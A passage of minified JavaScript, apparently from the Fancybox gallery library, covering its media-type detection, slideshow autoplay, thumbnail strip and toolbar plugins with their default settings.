s=di(t,this.optionFor(e,li)),o=encodeURIComponent(n[1]),a=n[4]||"";e.videoId=o,e.src=`https://player.vimeo.com/video/${o}?${a?`h=${a}${s?"&":""}`:""}${s}`,i=li}if(!i&&e.triggerEl){const t=e.triggerEl.dataset.type;ui.includes(t)&&(i=t)}i||"string"==typeof t&&("#"===t.charAt(0)?i="inline":(n=t.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i=ci,e.videoFormat=e.videoFormat||"video/"+("ogv"===n[1]?"ogg":n[1])):t.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i=oi:t.match(/\.(pdf)((\?|#).*)?$/i)&&(i="pdf")),(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(e.src=`https://maps.google.${n[1]}/?ll=${(n[2]?n[2]+"&z="+Math.floor(parseFloat(n[3]))+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&")}&output=${n[4]&&n[4].indexOf("layer=c")>0?"svembed":"embed"}`,i=ai):(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(e.src=`https://maps.google.${n[1]}/maps?q=${n[2].replace("query=","q=").replace("api=1","")}&output=embed`,i=ai),i=i||this.instance.option("defaultType"),e.type=i,i===oi&&(e.thumbSrc=e.thumbSrc||e.src)}setContent(e){const t=this.instance.optionFor(e,"src")||"";if(e&&e.type&&t){switch(e.type){case si:this.instance.setContent(e,t);break;case ci:const i=this.option("videoTpl");i&&this.instance.setContent(e,i.replace(/\{\{src\}\}/gi,t+"").replace(/\{\{format\}\}/gi,this.optionFor(e,"videoFormat")||"").replace(/\{\{poster\}\}/gi,e.poster||e.thumbSrc||""));break;case"inline":case"clone":this.setInlineContent(e);break;case"ajax":this.loadAjaxContent(e);break;case"pdf":case ai:case ri:case li:e.preload=!1;case"iframe":this.setIframeContent(e)}this.setAspectRatio(e)}}setAspectRatio(e){const t=e.contentEl;if(!(e.el&&t&&e.type&&[ri,li,ci].includes(e.type)))return;let i,n=e.width||"auto",s=e.height||"auto";if("auto"===n||"auto"===s){i=this.optionFor(e,"videoRatio");const t=(i+"").match(/(\d+)\s*\/\s?(\d+)/);i=t&&t.length>2?parseFloat(t[1])/parseFloat(t[2]):parseFloat(i+"")}else n&&s&&(i=n/s);if(!i)return;t.style.aspectRatio="",t.style.width="",t.style.height="",t.offsetHeight;const o=t.getBoundingClientRect(),a=o.width||1,r=o.height||1;t.style.aspectRatio=i+"",i<a/r?(s="auto"===s?r:Math.min(r,s),t.style.width="auto",t.style.height=`${s}px`):(n="auto"===n?a:Math.min(a,n),t.style.width=`${n}px`,t.style.height="auto")}attach(){const e=this,t=e.instance;t.on("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.selectSlide",e.onSelectSlide),t.on("Carousel.unselectSlide",e.onUnselectSlide),t.on("Carousel.Panzoom.refresh",e.onRefresh),t.on("done",e.onDone),t.on("clearContent",e.onClearContent),window.addEventListener("message",e.onMessage)}detach(){const e=this,t=e.instance;t.off("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.selectSlide",e.onSelectSlide),t.off("Carousel.unselectSlide",e.onUnselectSlide),t.off("Carousel.Panzoom.refresh",e.onRefresh),t.off("done",e.onDone),t.off("clearContent",e.onClearContent),window.removeEventListener("message",e.onMessage)}}Object.defineProperty(hi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{ajax:null,autoSize:!0,iframeAttr:{allow:"autoplay; fullscreen",scrolling:"auto"},preload:!0,videoAutoplay:!0,videoRatio:16/9,videoTpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',videoFormat:"",vimeo:{byline:1,color:"00adef",controls:1,dnt:1,muted:0},youtube:{controls:1,enablejsapi:1,nocookie:1,rel:0,fs:1}}});const pi="play",mi="pause",fi="ready";class gi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:fi}),Object.defineProperty(this,"inHover",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"timer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"progressBar",{enumerable:!0,configurable:!0,writable:!0,value:null})}get isActive(){return this.state!==fi}onReady(e){this.option("autoStart")&&(e.isInfinite||e.page<e.pages.length-1)&&this.start()}onChange(){this.removeProgressBar(),this.pause()}onSettle(){this.resume()}onVisibilityChange(){"visible"===document.visibilityState?this.resume():this.pause()}onMouseEnter(){this.inHover=!0,this.pause()}onMouseLeave(){var e;this.inHover=!1,(null===(e=this.instance.panzoom)||void 0===e?void 0:e.isResting)&&this.resume()}onTimerEnd(){const e=this.instance;"play"===this.state&&(e.isInfinite||e.page!==e.pages.length-1?e.slideNext():e.slideTo(0))}removeProgressBar(){this.progressBar&&(this.progressBar.remove(),this.progressBar=null)}createProgressBar(){var e;if(!this.option("showProgress"))return null;this.removeProgressBar();const t=this.instance,i=(null===(e=t.pages[t.page])||void 0===e?void 0:e.slides)||[];let n=this.option("progressParentEl");if(n||(n=(1===i.length?i[0].el:null)||t.viewport),!n)return null;const s=document.createElement("div");return dt(s,"f-progress"),n.prepend(s),this.progressBar=s,s.offsetHeight,s}set(){const e=this,t=e.instance;if(t.pages.length<2)return;if(e.timer)return;const i=e.option("timeout");e.state=pi,dt(t.container,"has-autoplay");let n=e.createProgressBar();n&&(n.style.transitionDuration=`${i}ms`,n.style.transform="scaleX(1)"),e.timer=setTimeout((()=>{e.timer=null,e.inHover||e.onTimerEnd()}),i),e.emit("set")}clear(){const e=this;e.timer&&(clearTimeout(e.timer),e.timer=null),e.removeProgressBar()}start(){const e=this;if(e.set(),e.state!==fi){if(e.option("pauseOnHover")){const t=e.instance.container;t.addEventListener("mouseenter",e.onMouseEnter,!1),t.addEventListener("mouseleave",e.onMouseLeave,!1)}document.addEventListener("visibilitychange",e.onVisibilityChange,!1),e.emit("start")}}stop(){const e=this,t=e.state,i=e.instance.container;e.clear(),e.state=fi,i.removeEventListener("mouseenter",e.onMouseEnter,!1),i.removeEventListener("mouseleave",e.onMouseLeave,!1),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),ct(i,"has-autoplay"),t!==fi&&e.emit("stop")}pause(){const e=this;e.state===pi&&(e.state=mi,e.clear(),e.emit(mi))}resume(){const e=this,t=e.instance;if(t.isInfinite||t.page!==t.pages.length-1)if(e.state!==pi){if(e.state===mi&&!e.inHover){const t=new Event("resume",{bubbles:!0,cancelable:!0});e.emit("resume",t),t.defaultPrevented||e.set()}}else e.set();else e.stop()}toggle(){this.state===pi||this.state===mi?this.stop():this.start()}attach(){const e=this,t=e.instance;t.on("ready",e.onReady),t.on("Panzoom.startAnimation",e.onChange),t.on("Panzoom.endAnimation",e.onSettle),t.on("Panzoom.touchMove",e.onChange)}detach(){const e=this,t=e.instance;t.off("ready",e.onReady),t.off("Panzoom.startAnimation",e.onChange),t.off("Panzoom.endAnimation",e.onSettle),t.off("Panzoom.touchMove",e.onChange),e.stop()}}Object.defineProperty(gi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{autoStart:!0,pauseOnHover:!0,progressParentEl:null,showProgress:!0,timeout:3e3}});class vi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null})}onPrepare(e){const t=e.carousel;if(!t)return;const i=e.container;i&&(t.options.Autoplay=Je({autoStart:!1},this.option("Autoplay")||{},{pauseOnHover:!1,timeout:this.option("timeout"),progressParentEl:()=>this.option("progressParentEl")||null,on:{start:()=>{e.emit("startSlideshow")},set:t=>{var n;i.classList.add("has-slideshow"),(null===(n=e.getSlide())||void 0===n?void 0:n.state)!==Gt.Ready&&t.pause()},stop:()=>{i.classList.remove("has-slideshow"),e.isCompact||e.endIdle(),e.emit("endSlideshow")},resume:(t,i)=>{var n,s,o;!i||!i.cancelable||(null===(n=e.getSlide())||void 0===n?void 0:n.state)===Gt.Ready&&(null===(o=null===(s=e.carousel)||void 0===s?void 0:s.panzoom)||void 0===o?void 0:o.isResting)||i.preventDefault()}}}),t.attachPlugins({Autoplay:gi}),this.ref=t.plugins.Autoplay)}onReady(e){const t=e.carousel,i=this.ref;i&&t&&this.option("playOnStart")&&(t.isInfinite||t.page<t.pages.length-1)&&i.start()}onDone(e,t){const i=this.ref,n=e.carousel;if(!i||!n)return;const s=t.panzoom;s&&s.on("startAnimation",(()=>{e.isCurrentSlide(t)&&i.stop()})),e.isCurrentSlide(t)&&i.resume()}onKeydown(e,t){var i;const n=this.ref;n&&t===this.option("key")&&"BUTTON"!==(null===(i=document.activeElement)||void 0===i?void 0:i.nodeName)&&n.toggle()}attach(){const e=this,t=e.instance;t.on("Carousel.init",e.onPrepare),t.on("Carousel.ready",e.onReady),t.on("done",e.onDone),t.on("keydown",e.onKeydown)}detach(){const e=this,t=e.instance;t.off("Carousel.init",e.onPrepare),t.off("Carousel.ready",e.onReady),t.off("done",e.onDone),t.off("keydown",e.onKeydown)}}Object.defineProperty(vi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{key:" ",playOnStart:!1,progressParentEl:e=>{var t;return(null===(t=e.instance.container)||void 0===t?void 0:t.querySelector(".fancybox__toolbar [data-fancybox-toggle-slideshow]"))||e.instance.container},timeout:3e3}});const bi={classes:{container:"f-thumbs f-carousel__thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide",isResting:"is-resting",isSelected:"is-selected",isLoading:"is-loading",hasThumbs:"has-thumbs"},minCount:2,parentEl:null,thumbTpl:'<button class="f-thumbs__slide__button" tabindex="0" type="button" aria-label="{{GOTO}}" data-carousel-index="%i"><img class="f-thumbs__slide__img" data-lazy-src="{{%s}}" alt="" /></button>',type:"modern"};var yi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Hidden=2]="Hidden"}(yi||(yi={}));const wi="isResting",Si="thumbWidth",Ei="thumbHeight",Ti="thumbClipWidth";let xi=class extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"type",{enumerable:!0,configurable:!0,writable:!0,value:"modern"}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"thumbWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbClipWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbHeight",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbExtraGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:yi.Init})}get isModern(){return"modern"===this.type}onInitSlide(e,t){const i=t.el?t.el.dataset:void 0;i&&(t.thumbSrc=i.thumbSrc||t.thumbSrc||"",t[Ti]=parseFloat(i[Ti]||"")||t[Ti]||0,t[Ei]=parseFloat(i.thumbHeight||"")||t[Ei]||0),this.addSlide(t)}onInitSlides(){this.build()}onChange(){var e;if(!this.isModern)return;const t=this.container,i=this.instance,n=i.panzoom,s=this.carousel,o=s?s.panzoom:null,a=i.page;if(n&&s&&o){if(n.isDragging){ct(t,this.cn(wi));let n=(null===(e=s.pages[a])||void 0===e?void 0:e.pos)||0;n+=i.getProgress(a)*(this[Ti]+this.thumbGap);let r=o.getBounds();-1*n>r.x.min&&-1*n<r.x.max&&o.panTo({x:-1*n,friction:.12})}else Ge(t,this.cn(wi),n.isResting);this.shiftModern()}}onRefresh(){this.updateProps();for(const e of this.instance.slides||[])this.resizeModernSlide(e);this.shiftModern()}isDisabled(){const e=this.option("minCount")||0;if(e){const t=this.instance;let i=0;for(const e of t.slides||[])e.thumbSrc&&i++;if(i<e)return!0}const t=this.option("type");return["modern","classic"].indexOf(t)<0}getThumb(e){const t=this.option("thumbTpl")||"";return{html:this.instance.localize(t,[["%i",e.index],["%d",e.index+1],["%s",e.thumbSrc||"[data-uri]"]])}}addSlide(e){const t=this.carousel;t&&t.addSlide(e.index,this.getThumb(e))}getSlides(){const e=[];for(const t of this.instance.slides||[])e.push(this.getThumb(t));return e}resizeModernSlide(e){this.isModern&&(e[Si]=e[Ti]&&e[Ei]?Math.round(this[Ei]*(e[Ti]/e[Ei])):this[Si])}updateProps(){const e=this.container;if(!e)return;const t=t=>parseFloat(getComputedStyle(e).getPropertyValue("--f-thumb-"+t))||0;this.thumbGap=t("gap"),this.thumbExtraGap=t("extra-gap"),this[Si]=t("width")||40,this[Ti]=t("clip-width")||40,this[Ei]=t("height")||40}build(){const e=this;if(e.state!==yi.Init)return;if(e.isDisabled())return void e.emit("disabled");const t=e.instance,i=t.container,n=e.getSlides(),s=e.option("type");e.type=s;const o=e.option("parentEl"),a=e.cn("container"),r=e.cn("track");let l=null==o?void 0:o.querySelector("."+a);l||(l=document.createElement("div"),dt(l,a),o?o.appendChild(l):i.after(l)),dt(l,`is-${s}`),dt(i,e.cn("hasThumbs")),e.container=l,e.updateProps();let c=l.querySelector("."+r);c||(c=document.createElement("div"),dt(c,e.cn("track")),l.appendChild(c)),e.track=c;const d=Je({},{track:c,infinite:!1,center:!0,fill:"classic"===s,dragFree:!0,slidesPerPage:1,transition:!1,preload:.25,friction:.12,Panzoom:{maxVelocity:0},Dots:!1,Navigation:!1,classes:{container:"f-thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide"}},e.option("Carousel")||{},{Sync:{target:t},slides:n}),u=new t.constructor(l,d);u.on("createSlide",((t,i)=>{e.setProps(i.index),e.emit("createSlide",i,i.el)})),u.on("ready",(()=>{e.shiftModern(),e.emit("ready")})),u.on("refresh",(()=>{e.shiftModern()})),u.on("Panzoom.click",((t,i,n)=>{e.onClick(n)})),e.carousel=u,e.state=yi.Ready}onClick(e){e.preventDefault(),e.stopPropagation();const t=this.instance,{pages:i,page:n}=t,s=e=>{if(e){const t=e.closest("[data-carousel-index]");if(t)return[parseInt(t.dataset.carouselIndex||"",10)||0,t]}return[-1,void 0]},o=(e,t)=>{const i=document.elementFromPoint(e,t);return i?s(i):[-1,void 0]};let[a,r]=s(e.target);if(a>-1)return;const l=this[Ti],c=e.clientX,d=e.clientY;let[u,h]=o(c-l,d),[p,m]=o(c+l,d);h&&m?(a=Math.abs(c-h.getBoundingClientRect().right)<Math.abs(c-m.getBoundingClientRect().left)?u:p,a===n&&(a=a===u?p:u)):h?a=u:m&&(a=p),a>-1&&i[a]&&t.slideTo(a)}getShift(e){var t;const i=this,{instance:n}=i,s=i.carousel;if(!n||!s)return 0;const o=i[Si],a=i[Ti],r=i.thumbGap,l=i.thumbExtraGap;if(!(null===(t=s.slides[e])||void 0===t?void 0:t.el))return 0;const c=.5*(o-a),d=n.pages.length-1;let u=n.getProgress(0),h=n.getProgress(d),p=n.getProgress(e,!1,!0),m=0,f=c+l+r;const g=u<0&&u>-1,v=h>0&&h<1;return 0===e?(m=f*Math.abs(u),v&&1===u&&(m-=f*Math.abs(h))):e===d?(m=f*Math.abs(h)*-1,g&&-1===h&&(m+=f*Math.abs(u))):g||v?(m=-1*f,m+=f*Math.abs(u),m+=f*(1-Math.abs(h))):m=f*p,m}setProps(e){var t;const i=this;if(!i.isModern)return;const{instance:n}=i,s=i.carousel;if(n&&s){const o=null===(t=s.slides[e])||void 0===t?void 0:t.el;if(o&&o.childNodes.length){let t=He(1-Math.abs(n.getProgress(e))),s=He(i.getShift(e));o.style.setProperty("--progress",t?t+"":""),o.style.setProperty("--shift",s+"")}}}shiftModern(){const e=this;if(!e.isModern)return;const{instance:t,track:i}=e,n=t.panzoom,s=e.carousel;if(!(t&&i&&n&&s))return;if(n.state===it.Init||n.state===it.Destroy)return;for(const i of t.slides)e.setProps(i.index);let o=(e[Ti]+e.thumbGap)*(s.slides.length||0);i.style.setProperty("--width",o+"")}cleanup(){const e=this;e.carousel&&e.carousel.destroy(),e.carousel=null,e.container&&e.container.remove(),e.container=null,e.track&&e.track.remove(),e.track=null,e.state=yi.Init,ct(e.instance.container,e.cn("hasThumbs"))}attach(){const e=this,t=e.instance;t.on("initSlide",e.onInitSlide),t.state===Et.Init?t.on("initSlides",e.onInitSlides):e.onInitSlides(),t.on(["change","Panzoom.afterTransform"],e.onChange),t.on("Panzoom.refresh",e.onRefresh)}detach(){const e=this,t=e.instance;t.off("initSlide",e.onInitSlide),t.off("initSlides",e.onInitSlides),t.off(["change","Panzoom.afterTransform"],e.onChange),t.off("Panzoom.refresh",e.onRefresh),e.cleanup()}};Object.defineProperty(xi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:bi});const Ci=Object.assign(Object.assign({},bi),{key:"t",showOnStart:!0,parentEl:null}),Mi="is-masked",ki="aria-hidden";class Di extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"hidden",{enumerable:!0,configurable:!0,writable:!0,value:!1})}get isEnabled(){const e=this.ref;return e&&!e.isDisabled()}get isHidden(){return this.hidden}onClick(e,t){t.stopPropagation()}onCreateSlide(e,t){var i,n,s;const o=(null===(s=null===(n=null===(i=this.instance)||void 0===i?void 0:i.carousel)||void 0===n?void 0:n.slides[t.index])||void 0===s?void 0:s.type)||"",a=t.el;if(a&&o){let e=`for-${o}`;["video","youtube","vimeo","html5video"].includes(o)&&(e+=" for-video"),dt(a,e)}}onInit(){var e;const t=this,i=t.instance,n=i.carousel;if(t.ref||!n)return;const s=t.option("parentEl")||i.footer||i.container;if(!s)return;const o=Je({},t.options,{parentEl:s,classes:{container:"f-thumbs fancybox__thumbs"},Carousel:{Sync:{friction:i.option("Carousel.friction")||0}},on:{ready:e=>{const i=e.container;i&&this.hidden&&(t.refresh(),i.style.transition="none",t.hide(),i.offsetHeight,queueMicrotask((()=>{i.style.transition="",t.show()})))}}});o.Carousel=o.Carousel||{},o.Carousel.on=Je((null===(e=t.options.Carousel)||void 0===e?void 0:e.on)||{},{click:this.onClick,createSlide:this.onCreateSlide}),n.options.Thumbs=o,n.attachPlugins({Thumbs:xi}),t.ref=n.plugins.Thumbs,t.option("showOnStart")||(t.ref.state=yi.Hidden,t.hidden=!0)}onResize(){var e;const t=null===(e=this.ref)||void 0===e?void 0:e.container;t&&(t.style.maxHeight="")}onKeydown(e,t){const i=this.option("key");i&&i===t&&this.toggle()}toggle(){const e=this.ref;if(e&&!e.isDisabled())return e.state===yi.Hidden?(e.state=yi.Init,void e.build()):void(this.hidden?this.show():this.hide())}show(){const e=this.ref;if(!e||e.isDisabled())return;const t=e.container;t&&(this.refresh(),t.offsetHeight,t.removeAttribute(ki),t.classList.remove(Mi),this.hidden=!1)}hide(){const e=this.ref,t=e&&e.container;t&&(this.refresh(),t.offsetHeight,t.classList.add(Mi),t.setAttribute(ki,"true")),this.hidden=!0}refresh(){const e=this.ref;if(!e||!e.state)return;const t=e.container,i=(null==t?void 0:t.firstChild)||null;t&&i&&i.childNodes.length&&(t.style.maxHeight=`${i.getBoundingClientRect().height}px`)}attach(){const e=this,t=e.instance;t.state===Vt.Init?t.on("Carousel.init",e.onInit):e.onInit(),t.on("resize",e.onResize),t.on("keydown",e.onKeydown)}detach(){var e;const t=this,i=t.instance;i.off("Carousel.init",t.onInit),i.off("resize",t.onResize),i.off("keydown",t.onKeydown),null===(e=i.carousel)||void 0===e||e.detachPlugins(["Thumbs"]),t.ref=null}}Object.defineProperty(Di,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:Ci});const Li={panLeft:{icon:'<svg><path d="M5 12h14M5 12l6 6M5 12l6-6"/></svg>',change:{panX:-100}},panRight:{icon:'<svg><path d="M5 12h14M13 18l6-6M13 6l6 6"/></svg>',change:{panX:100}},panUp:{icon:'<svg><path d="M12 5v14M18 11l-6-6M6 11l6-6"/></svg>',change:{panY:-100}},panDown:{icon:'<svg><path d="M12 5v14M18 13l-6 6M6 13l6 6"/></svg>',change:{panY:100}},zoomIn:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M11 8v6M8 11h6"/></svg>',action:"zoomIn"},zoomOut:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"zoomOut"},toggle1to1:{icon:'<svg><path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/></svg>',action:"toggleZoom"},toggleZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"toggleZoom"},iterateZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"iterateZoom"},rotateCCW:{icon:'<svg><path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/></svg>',action:"rotateCCW"},rotateCW:{icon:'<svg><path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/></svg>',action:"rotateCW"},flipX:{icon:'<svg style="stroke-width: 1.3"><path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/></svg>',action:"flipX"},flipY:{icon:'<svg style="stroke-width: 1.3"><path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/></svg>',action:"flipY"},fitX:{icon:'<svg><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6M10 18H3M21 18h-7M6 15l-3 3 3 3M18 15l3 3-3 3"/></svg>',action:"fitX"},fitY:{icon:'<svg><path d="M12 20H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h6M18 14v7M18 3v7M15 18l3 3 3-3M15 6l3-3 3 3"/></svg>',action:"fitY"},reset:{icon:'<svg><path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 2m.5 4v-4h-4"/></svg>',action:"reset"},toggleFS:{icon:'<svg><g><path d="M14.5 9.5 21 3m0 0h-6m6 0v6M3 21l6.5-6.5M3 21v-6m0 6h6"/></g><g><path d="m14 10 7-7m-7 7h6m-6 0V4M3 21l7-7m0 0v6m0-6H4"/></g></svg>',action:"toggleFS"}};var Pi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Disabled=2]="Disabled"}(Pi||(Pi={}));const _i={tabindex:"-1",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Oi="has-toolbar",Ai="fancybox__toolbar";class Ii extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Pi.Init}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null})}onReady(e){var t;if(!e.carousel)return;let i=this.option("display"),n=this.option("absolute"),s=this.option("enabled");if("auto"===s){const e=this.instance.carousel;let t=0;if(e)for(const i of e.slides)(i.panzoom||"image"===i.type)&&t++;t||(s=!1)}s||(i=void 0);let o=0;const a={left:[],middle:[],right:[]};if(i)for(const e of["left","middle","right"])for(const n of i[e]){const i=this.createEl(n);i&&(null===(t=a[e])||void 0===t||t.push(i),o++)}let r=null;if(o&&(r=this.createContainer()),r){for(const[e,t]of Object.entries(a)){const i=document.createElement("div");dt(i,Ai+"__column is-"+e);for(const e of t)i.appendChild(e);"auto"!==n||"middle"!==e||t.length||(n=!0),r.appendChild(i)}!0===n&&dt(r,"is-absolute"),this.state=Pi.Ready,this.onRefresh()}else this.state=Pi.Disabled}onClick(e){var t,i;const n=this.instance,s=n.getSlide(),o=null==s?void 0:s.panzoom,a=e.target,r=a&&lt(a)?a.dataset:null;if(!r)return;if(void 0!==r.fancyboxToggleThumbs)return e.preventDefault(),e.stopPropagation(),void(null===(t=n.plugins.Thumbs)||void 0===t||t.toggle());if(void 0!==r.fancyboxToggleFullscreen)return e.preventDefault(),e.stopPropagation(),void this.instance.toggleFullscreen();if(void 0!==r.fancyboxToggleSlideshow){e.preventDefault(),e.stopPropagation();const t=null===(i=n.carousel)||void 0===i?void 0:i.plugins.Autoplay;let s=t.isActive;return o&&"mousemove"===o.panMode&&!s&&o.reset(),void(s?t.stop():t.start())}const l=r.panzoomAction,c=r.panzoomChange;if((c||l)&&(e.preventDefault(),e.stopPropagation()),c){let t={};try{t=JSON.parse(c)}catch(e){}o&&o.applyChange(t)}else l&&o&&o[l]&&o[l]()}onChange(){this.onRefresh()}onRefresh(){if(this.instance.isClosing())return;const e=this.container;if(!e)return;const t=this.instance.getSlide();if(!t||t.state!==Gt.Ready)return;const i=t&&!t.error&&t.panzoom;for(const t of e.querySelectorAll("[data-panzoom-action]"))i?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));let n=i&&i.canZoomIn(),s=i&&i.canZoomOut();for(const t of e.querySelectorAll('[data-panzoom-action="zoomIn"]'))n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="zoomOut"]'))s?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of e.querySelectorAll('[data-panzoom-action="toggleZoom"],[data-panzoom-action="iterateZoom"]')){s||n?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));const e=t.querySelector("g");e&&(e.style.display=n?"":"none")}}onDone(e,t){var i;null===(i=t.panzoom)||void 0===i||i.on("afterTransform",(()=>{this.instance.isCurrentSlide(t)&&this.onRefresh()})),this.instance.isCurrentSlide(t)&&this.onRefresh()}createContainer(){const e=this.instance.container;if(!e)return null;const t=this.option("parentEl")||e;let i=t.querySelector("."+Ai);return i||(i=document.createElement("div"),dt(i,Ai),t.prepend(i)),i.addEventListener("click",this.onClick,{passive:!1,capture:!0}),e&&dt(e,Oi),this.container=i,i}createEl(e){const t=this.instance,i=t.carousel;if(!i)return null;if("toggleFS"===e)return null;if("fullscreen"===e&&!Bt())return null;let n=null;const s=i.slides.length||0;let o=0,a=0;for(const e of i.slides)(e.panzoom||"image"===e.type)&&o++,("image"===e.type||e.downloadSrc)&&a++;if(s<2&&["infobar","prev","next"].includes(e))return n;if(void 0!==Li[e]&&!o)return null;if("download"===e&&!a)return null;if("thumbs"===e){const e=t.plugins.Thumbs;if(!e||!e.isEnabled)return null}if("slideshow"===e&&(!i.plugins.Autoplay||s<2))return null;if(void 0!==Li[e]){const t=Li[e];n=document.createElement("button"),n.setAttribute("title",this.instance.localize(`{{${e.toUpperCase()}}}`)),dt(n,"f-button"),t.action&&(n.dataset.panzoomAction=t.action),t.change&&(n.dataset.panzoomChange=JSON.stringify(t.change)),n.appendChild(qe(this.instance.localize(t.icon)))}else{const t=(this.option("items")||[])[e];t&&(n=qe(this.instance.localize(t.tpl)),"function"==typeof t.click&&n.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),"function"==typeof t.click&&t.click.call(this,this,e)})))}const r=null==n?void 0:n.querySelector("svg");if(r)for(const[e,t]of Object.entries(_i))r.getAttribute(e)||r.setAttribute(e,String(t));return n}removeContainer(){const e=this.container;e&&e.remove(),this.container=null,this.state=Pi.Disabled;const t=this.instance.container;t&&ct(t,Oi)}attach(){const e=this,t=e.instance;t.on("Carousel.initSlides",e.onReady),t.on("done",e.onDone),t.on(["reveal","Carousel.change"],e.onChange),e.onReady(e.instance)}detach(){const e=this,t=e.instance;t.off("Carousel.initSlides",e.onReady),t.off("done",e.onDone),t.off(["reveal","Carousel.change"],e.onChange),e.removeContainer()}}Object.defineProperty(Ii,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{absolute:"auto",display:{left:["infobar"],middle:[],right:["iterateZoom","slideshow","fullscreen","thumbs","close"]},enabled:"auto",items:{infobar:{tpl:'<div class="fancybox__infobar" tabindex="-1"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div>'},download:{tpl:'<a class="f-button" title="{{DOWNLOAD}}" data-fancybox-download href="javasript:;"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></a>'},prev:{tpl:'<button class="f-button" title="{{PREV}}" data-fancybox-prev><svg><path d="m15 